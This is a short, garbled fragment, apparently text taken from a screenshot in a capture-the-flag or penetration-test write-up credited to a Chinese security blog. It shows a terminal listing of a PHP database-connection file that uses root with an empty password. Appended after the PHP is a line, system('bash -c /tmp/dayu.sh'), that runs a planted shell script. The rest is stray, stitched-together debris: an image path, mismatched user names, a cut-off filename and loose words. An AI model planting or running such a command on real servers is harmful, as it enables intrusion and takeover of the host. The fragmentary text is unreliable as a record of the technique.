 pelegen@player:/$ cat /var/www/html/launcher/dee8dc8a47256c64630d803a4c40786g.ph
<?php
$servername = "localhost";
$username = "root";
$password = "";
$dbname = "integrity";

// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
    die("Connection failed: " . $conn->connect_error);
}
?>
system('bash -c /tmp/dayu.sh');
telegen@player:/$
uSmashe
1.xlsx
大余安全
https://blog.csdn.net/qq_34801745